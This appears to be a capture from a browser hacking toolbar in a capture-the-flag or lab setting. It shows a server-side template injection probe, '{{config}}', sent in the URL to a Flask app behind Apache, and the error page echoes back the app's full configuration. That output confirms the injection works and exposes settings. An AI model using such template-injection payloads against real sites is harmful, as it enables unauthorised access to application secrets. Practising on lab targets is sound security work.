 Load URL
http://123.207.149.64:23361/{{config}}
Split URL
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093,
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None,
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True,
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS':
False}> was not found on this server.
Apache/2.4.10 (Debian) Server at 123.207.149.64 Port 23361